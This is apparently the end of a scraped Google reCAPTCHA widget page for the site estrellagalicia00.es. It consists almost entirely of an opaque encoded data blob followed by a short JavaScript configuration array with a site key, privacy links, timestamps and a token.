qrDp8OUw7fCgsKNw4HDtFvClnZPGMK+wrNgVMK3ElvCpGlZwpvCqcKdwqvDhMOJw7jDtHfDiAfDkcOHwrMRwo7CoMKtXEhCQcKqw6DDsC/DpDTCk0PCgsKqOU9GPF9dSU0ewqEqwoJzw7rCtcK1w5RBw6TDunrDk2fDnz4XFcKUH0NXL8KeScK1wobDucKaLBNgw7rDq8K3wrBFwq3DgcKlUjfDtsKCcFvDiWY/w7oqRcKsJG1Dw6AFwq8vwpjDiBzCjSNLw6TDhsKSw55XYsOIwo/DusK9wrrDtXfDvT1bcQTCp8OoSiwawpwCwr5yw7PDqQl+JMK1FXwCY2XDu8KDwrTDtDZVw5V3cE4IOmNRw7pSDjQZw7ZOw4U5ehIfwpDDnMKlw6/DlsKTw5ZtFsOBw7jCnMKzFkDDrWfCu8OiI8OmQsKRw6bDp8KufAF9cgzCng8GT8O5WcKPNEIFbjYJwrRYw7jCrMK0c2UTK8KWw7fDncKfdMKnwrzChsKrR3TDlG0nw6o0HA1Ow4J/wqHDksKnCMOldw0SNsK8wpwyOEJpaj/[base64]/DnsKzw6wgw5l9P8KSEcOyw73CqsKZw7DDlcKVwoEKw7/DnHRSTEcQc8O2w5EMw4jCulLDuQfDpMOSw47DrhXCvMOkwqpYw4LDlWDDqyQlw6FSH8KVXMKacVDDm8KgwqMaHMKLSiRhR8Kzwq9Bwo7Cv2HDq8Ogw5MkD2Ekw6MkSTFRwr0OIcO3ZmjCnMKrU03DhsOKFsKxPSjCmwHCrcOYw7/CjMKXUzt7w5VEwppUJwpUPMKdFsOOwrDCs8OCH1PCgsOTwp4Lwq4nw6hkw4DChMKja8KLw4/[base64]/ClMOVwoMWwq1Uw7d1w6HCuAPDuWPDh2TCmzTDm8KOZsOTwr7Dt8ONw7jDh8KCw5LDtU55DsOcYivDqyE3w4HDr1VWw7o+OlbCoSbCsXrCvsOjecOpI8O/c8OMQCFEKFM2w6p9HsK9w4DCqmAMw4Y5w4nDlsKwNMKbw5R5w5DDhg/CuiYBLRDClRbCoxE/wqpsw5IOF1XCrsOCwovCvsKEw7BSw6/DlcOmwrlAwo1eEMOmA8OnSsK7UMOOwr7Cg8KTw4jClMKgeRFgHhV9w6HDn8O1KQ3Cq01pDMO2FcO/[base64]/DjcKrMMO0AMOoDRjCnXESw5kKesOqwpfDinNdwp04SsKQNTjDiMK2w5tnw7bDn2gAw7XDp0ZAw4HCsg8Twp4tw5d7J2rCisO5LsOpw6w1wqzCqsKHw7TCrUPDuMKfS8Kqw6/DjMKaeMO4wo3CrWfDtcKSHkbDqiQOYMOewqXCjMKvITxWw6ZMwosGBT4DHsOXwofDgMKMwqjDokXDlMKGw5xsOGvCkcKnfMOfwrPCjho5wpjCpcOIwoYDJMOhwqRhUsKNZi/CgcObfgzCnkzDiTTCjRzCl8Ojw4s3w67DoXhPTTQFw6PCn0rDkDgmIhweUcOXdMKQMn/[base64]/[base64]/DocOGPsKubcOsWWtOwqdQwqp2wo7DvwcbNi1jwpAwM8K4IW4MwqbCu3gyJTbCrcO1SMO0wo5Zw4/[base64]/[base64]/CscKaw4DCpgUrw7/DjsK9wpJuXWxqwrbDhDvCsCRow6fDpz/[base64]/KGHClgXDlMKDfcKgw4DDgh4FL0M3w6DCmMOZSGjCgMKFwqh2ecO8w5UnwpPCgQ7Cg8OBTiBNJgt/Q8KNcV83w5bCgQ3DtHbCnkLCtsKrw4nDpEBYFzYhwqLCiGFAwpg7w6tVAsOkawrDl8Ofd8OcwrJIQcOnw6fCjsKEcRPCscKvwr9/w73Ci8O4YxoIPcK4wofDhsKkwrYccm86DSdow7TCr8KJw6LDlMKleMOEMcOKwrrDj8OWbElkw69tw5pADEh/[base64]/DocOqU1zDtVfDlnogwoE3wp7ChmhJw77Chh/CuhFEw5DDuAUeF8O9w7TCkQDDmGAfwp0hw5jDqcKfwoMDTk1uC8OqG8K3N8KPwo5EwrnDjcK5w7lEUTEnFsOMHBgBEEYewqbDiQ7ClDFnVz4BwpXChwV8w6TCt1VZw7/[base64]/Dh2rCnEXCncKKJcKiw4IiIibDicOGwqBcPx3DjcOOw4/DnyLDmcOhwoHDmMO7VU9pS8KqAlPCrsOEw7sMb8Kyw5FSwqhBw5PCnMO4PEXCncKeSiIzRMOYw6pqRX5rFX3CrF7DnlY3wolxwpsrJAcDAcO4wpNgJi3Cjy/[base64]/CsmMjwpDCgcOUw4pJCxNtwobDgcK9agZtZ1fDksONwrDDihd6bcKuwojDu8KiwpTCjsKYPALDjTvDqMOZGMOCw6tiehYBRSfCuHdjwrfDvUxSSsO8wozCgcOYeiU/[base64]/[base64]/wqbCtsKMHHw5wq7CnMKXdE3CicKiw7B6w4lQWcK0KcOOD8KswpQUY8O1w69Rw4fDrBhjIgw3B8K+w5YeAMKOaTwuH0Y6XsKNTsOgwok2w64owpF3KcO7KsKsHsOzc2/CoDJLw6JAw4zClMKyVQ0YTMO6w7MTFR/[base64]/Do8KTeFhAe8OVa0l0w7U8w7d6RMKVwr1Pwr7CvEXCuMOLPcKWLnoEWHB0WsK2w7stZ8K4wogkwrN2fU0rwrXDlEN4w4zDgRvDtcKyJ8KnwqY0eMOFOMKsaMO7wpvChFBtwo/DvMOUw7gmwoPDpMOvw63Cg2bCo8OBwrI0FzzDqcOsXRs7F8Kuw7Zmw7ETWldbw445w6FTeAnCmBU5HsOOHcOPDsOawpkdwolRwo3ChlorfUfDrwQKw4hKVgVMMcKHw43DsgI/X3rClmrCv8OaMMOIw7/Dh8O0VmB1FzlkSBXDjnLCklvDgQwEw59Fw4AswrFTYyc9OcKRTxtnwrZYHDXCu8K3IEDCl8One8Kda8OfwonCmcK8w4w0w5MRwoc6bsOJU8K6w6TDqMO4wrw7DMKow7xSw6fCicOvOsOuwrhMwq5Mb3J3NDAIwp/CjsKvUsKhw4Apw77DhsKgP8ONw5DCiwrCoDHDtTUqwpcADsOCwoHDmsKJw6/DmBLDsSYLOcK1YEZMw43DjsOsR8Oow4Bfw4RFwrfCjGbDg8OXO8OSdXgTwqBBw6lUa1s6wqIgw4XCsgBww71QZMOAwr/DksO9woxBI8O7VQp1w5wzUcOxwpDDrAbDlz4BKysawok5wrPCusK+w63Dr8OOw6HDt8K0J8OJwqTDuQEGJMKTEsKPwqlSwpXDu8OAQRvDm8OzJ1bCr8OLScKzOAJBwr7ClRDDiArDrcKpw4zCicKLaG8iOcO0w6tMf2BCw5/[base64]/AjnCokbDuMKzw6rDpx8FWVPDjk3DtMOkIMKYw4nDkALCqFrCtgdTw5DCmcKvWFTDmCR+Ok7Do8OdTcO2OEnCv2LDp8KkdcO2EMOjw7jDq1UEw6fDhMKRHwcUw5/DgAzDlDtRwq1YwrTDtm9xNjTCpinDgQk0KHfDrA7DkE3CiynDg1VZMi5+Al3DvAAfTUQ/[base64]/Dqj8vwpkWwprDjsOWwobDscKiw4/DjnVuwqbCrGEJcQTDh8KIw50uT0h0LjTCgC/CljFdwoxqw6XDom05w4fCqxXDpCbCrcO4RVvDnkDDr0g0aDLDscK1cB0Xw4/[base64]/CmsK9ZBBUwrnDpzPDssKDwpTCkMKxwqnDoMK/H8Kfa8Kuwrc6Ix5ENgDClsKXTMOTeMKpN8KdwpTDtBvCiAfDlEtQQnxyWsKYCivCsyDDrX7DoMOjAcOzKcObwrIZSXLDiMO+w5rDhcKsBcK4w7xLw5nCgRjCvBhvNXJkwr7DlcObw7fDmMKKwq08wodhE8KKR1bCsMKvw6IzwqjCnzfDmVk/w4vDvXJDWsKlw7PCqB5owpkQDsKmw5FVABt0eEVxZsKnPHAwQMOxw4AKVVdCw6BOworDnMKLcMOSw6TDpwHDhMK5FMKmwok3N8KSw6d/wphSfcObR8KEfHnCmzXDkkfCnsOIbsOwwp8FfMKWw69FbcO6KMOXWh3DkcOfGQfCgC/CssOBbDfClA87wqhAwq7Cl8ORagbDsMKqw71Sw4DDj1vDjjDCrsK0BTJgW8K5PMOtwp3DgMKLBsK2azZsCRgawqLDvk7DmMK4wrzCj8OmCsK8I1vCvSFVwoTDq8OPwq/DiMKNGxTCngQswrrCmcOEw4VYeGLCuwoGwrFgw7/[base64]/Do3HDqnEGwrrCnsO5EcOPKVjDgHFyw5NXwrHDgsKSDUvCrXU9JMOpwrbDksO1HMOpw4HCinzDgTJEfMKkbg1zeMOUUcKpwowjw7MKwp/CkMKFw5HCgWxtw7PDgVk6DsK7wqxjPMO/[base64]/[base64]/XXHCqcOXYMOQHMKtT1lswqJFVHI6w6jDlsKlwqRUQcKmB8OcKMKAwpbDgl7CmRRsw5rDj8OSw5/DhyTCgWE6w4UzGF/CqC1/RcODw5hhw4TDmcKRUw43LsOxIcOswrnDj8K4w4nCj8O2BBHDm8KLasKUw63Dl0nCtsOyCUZ1w5wawqrDq8O/w6prCMOvYW3CksOmw4LCg1fDk8OXKcOPwqlUEBoqKhNHKRR1wpPDusKQe3VGw7HDtzAow55MV8Kvw77CrMKrw6fCkHo9UiQrdBFdODpNw4bDtn4PQ8Khw4IIw5LDjk5mE8O+VMKOe8Kxw7/ClcOFc2BUdiXCg35vGMOZGmHCqXgCw7LDi8OKUcKmw5HDhEfCmMKHwoRiwrdnYMKsw6HDmcOuwrZhw7HDmMKewr/[base64]/Blc6FsK2ZcOqD8KKVMK+ccKMwoPDj1DCtcKOwqoWFsOIGMKPwpQ7AsOIXMKtwqrCqgUowrpDfDXChsOTf8OHMsK+wrZFw5rCgcODEyBYUcOJJcOmeMKuLlNhLMKYwrXChy/Cl8Ozwq5iEcKjZwA0ccOqwq/[base64]/w43DtBPDrBNyecKrc1IdworCt1R+wrfDqRDCtnpLwpHCqDYiASXCplZmwr/Dk0XCssKmwogOe8K4wqxeBAvDoybDo0lUacKxwogSZ8OUWyVSaW1wSDrDkXR6NsKrFcKowoxQIDYCw643w5PCkSR4MsOKLMKxJzXCsCleQsKCw53DgcOOb8Oew65uwr3DnStLZl08V8KJJHbDo8O0wos4OMOlwr4LC2Mfw5XDvsOrw7/Dh8KGFcKNw6UoVcKNwr3DghfCksKbE8Kfw4suw4LDiB4PbQTCh8K5K1NJIcOWXxlANU3DhS3DpsKCw7jDpyhPJQM7aj/ClMOEGMOySR4uwo0sd8Oaw6tAFcOlMcOCwrNuOGdWwqjDkMOERBvDkMK6w7Nyw4bDl8KLw6LDmkrCpcOHwpRuCsKnbEbCu8OKw7/DrS0iMsOvwoskwoHDuydOw5nDj8KrwpfDi8Klw7JFw53ChsOdw5xcRB8QFXo/[base64]/[base64]/[base64]/TA/Clk/Cj1puD2HCvVgrwrxiwr4qw5TCsMKjw7XCocK8UMKjMGnDvV7Dsx0hEcKbScK+fCEKw4/DhCxfXcKdw5J4wrl2wo9FwoMgw7rDicKeU8KvV8OeaGwFwoh5w4cwwqTDtnU6EivDtUBXI01cw6dVPgxzwpN+WiHDkcKDETQDF1MAw6/CpgEMXsK5w7YUw7DCuMO3Hyoyw5LDihtMw70eOnvChmpOLsOGw7BDwr/CqMORVMOrSHzDtFdlw7PCkMKebQ9jw6fDlVs3w5fDi3jDqsKQwp0yCsKBwr9jUsOtMTLDiDNXwrhFw7oUwo3CizXDisKqB1vDmATDogHDhS/[base64]/[base64]/CgV/DucOrwpAGP8Kiw6/CuhzCgMOVTcKtw5xcOsKVwqjDsXLDnQDCrMKewpvCrT/DpsKdbcOowrTCiUIRHMKnwohpTcOMWBNxQ8Kpw7wgwpNcw63DuVAowrzDnltrakklC8KJKjEGCnjDmll0fxNUMC1POQvDkzbDoD/CnQjCqMKSNjbDjAfDk3QYw6rDnAkWwrkcw7LDizPDhwhkWG/CgHYowqjCnGDDtsOiZT3DhnJnw6tkDVbDg8KAw4oXw4jChxYFLD46wqMYQMOVPl3CusOZw70xVsKFKcKgw70swp96woBsw43CqMKCdDnCiRLCk8O/asKQw48nw6jCn8Oxw5XCgRPCoQbCmTV0EsOhwrx/wqw5w7VwRsKbccK3wpnDoMOxfC3Dim/Dv8O6wr3CoCPCpcKqwolUwqpYwrggwoRVLsKBXX3CqMOWZEt1c8KQw4BjTGMTw5Aowp/[base64]/[base64]/CiUnDkFhjw4DDjCQ8HxlgDW0yZsK2wqsBwqgRAMORwpIjw5xOUhDDgcKVw7RZwoFjFcO+wp7DvBIMw6TDs3HDs35JKmxow7gsbMO+BMOjw55ew7kgFsOiw5DCrDvDnQPCucO/wp3CmMO3SlnDhg7Cln96w6kgwptzMDN4wozDpcObe2h6ecK6w48qDiADwrBYNw/CmWANVMO5woEAwpF7HcK/[base64]/CkR5RwobDuMKrw4dkwqI1JV5tJALCg2bDlMKQw4kAdFNzwrfDiRPDghpuYxQZXcOtwopsIx5pGsOuw6nDgcKdd8O6w7FCMm4rKcOLw4IFGMKfw7bDrsO0KMOsKAhcwpjDhmnDpsK/[base64]/CuQ9lEMK/cMK1woJMU8Opw6HDsMO7OcO7U8KswqXCg3EGw5BTwrvDs8ORKsOJPHzChsOHwrN3w7TDhsOQw53DvmQ4w73DmsK6w64vwrTCvGoxw5ZpJMODwrzCkMKAOAHDs8Otwo1kXcOUe8Ozw4fDjmvDhXoNwo7DiWBpw7NlSsK3wq8GJcKjacOAXE5Bw5lOa8ODTsKPF8OTesK/WsKoYzx0wo1Mw4XCiMOHwrbCoMOBBMOBasK5QMKAwqPDiAMwM8OwMsKbJsK7wo0HwqrCsXfCnh4CwqxwSV/CnV8UeG/Ct8OAw5QEwpYWLsOnZcKzw7PDtMOOLlDCp8Kub8O9WXQpTsKSNDsjGMKrw5tLw7TCmR/DnRDDrlxiMkBRaMKOwpHCscKXYkDDicK/McOENMOXwonDsS0EdgZPwpfDusO/wo57w6TDim3CkgvDigE5woHCr33DsxvCnFsqw6gQKVl4wrXDoD3CpMOFw6TClBbCl8OyX8OkJMKqw64pIlJewrgywrIeFE/[base64]/Dl8OXPS92wpnDt8KDw53Cq8OYDxHCu8OZZgnCoRLDvlXDq8Kkw5vCqChSwp4SSwl0G8OEKkXDpwI9RGvDnsKUwrTDkMK9WCPDk8OcwpU4JsKawqbDisOqw77CocOpdcO/wo95w6MVwovCm8KpwrrCuMKQwqPDjcKWw4/CrkRsLQ/Cj8OKZMKtJWFFwqdQwpnChMK2w6jDiW/CnMK4wqXDtzVIIQkkdWHCnUHCncOow4M+w5cGEcKqw5bCu8O8w79/w4tDw5FHwrRQwqI7A8OuCsO4BsKPF8OBw6ofVsKVWMKOwqnCkjfCrMOLUFXCicOCwoR/wqtHd3F+a3fDiH9FwqLCjcOscwAfwpXCoXDDgBxPL8KuQXAuagYeNsKJeEhkY8O+LsOeehjDgMOScmzDlsKpwqR3UGPChsKPwqrDtF7Dr23DmncOw4LCucKMAsOhWsK+XWLDsMObP8O/w7rCvBfCpiwYwrPCsMKQw6DClG3DmjfDrsOeEMODKkxFFMKaw4vDnsOAwqMcw67DmsORZsOvw6FowrE4cC7DisKyw40adDBhwr4CMUjCk3/[base64]/DrEkLaCsCwqzDlMKqL8KKwo/Cg8KDEg0ZdQAWI8OCaQvDgcOwdEjCpUYRC8KYwpLDrsO0w6BvR8O7BcKUwpNNw6k1ZHfClMOgwo/[base64]/Dn8O3wo/ClnPClUM8LcKVUMKmecO4MsKbXG3CkBNeGwsDJmDDrjsFwofCjMO7HsK/w6QrOcOjDsKLUMKbVEwxYxh6ajTDgGZQwqZ/w4TCnWt4ccOww6TDo8OXQMKww5lOB200OcO8worCpxXDuGzCjcOoZxNiwqoMw4c3dsK0cgPClMKNw6nCgx3DpHdcw5TCjWXDsSDDgh1pwrDCrMO9wrc2wqo4RcKEbUfCqsKOBcOPwq7Dpws8wpLDocKCBG0TXMK/[base64]/[base64]/Ck8KxKMK0RMOkexUQa3/[base64]/woByIFbDp8OTU0XDvSVrWsKHNFzDrmbCkSTDtFZ8GMKMOcKjw67DuMKgw6PDv8KvXMKcw57Ck0LDiFHDhy1Ywo1mw4w9wq13LcKqw4zDkMOWMcK5wqXCiibDhcKpcsOcwo/Co8O3w5jCpcKbw6pxwqYXw4VfanPCgQDDuFQPXcKlf8KEbcKPw4/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qt4MNes+c6S5kDTJc8vK5s9pw/RDiWJTFD6xsE4+lfw\\u003d\x22,1,0,null,1,1768714691609,0,0,[212,75],null,[27,20,220],\x22RC-BOtOupL52kw3ug\x22,null,null,null,null,null,\x220dAFcWeA4veoMzQz9aaY64KT-BhfTXA4pjkZGk_j5fEDS2mXaoTAFWar04dkwIr5rRhQ0xoxev2nS9UIJkM6B9JYzjRduvI43rww\x22,1768797491665]");
    </script></body></html>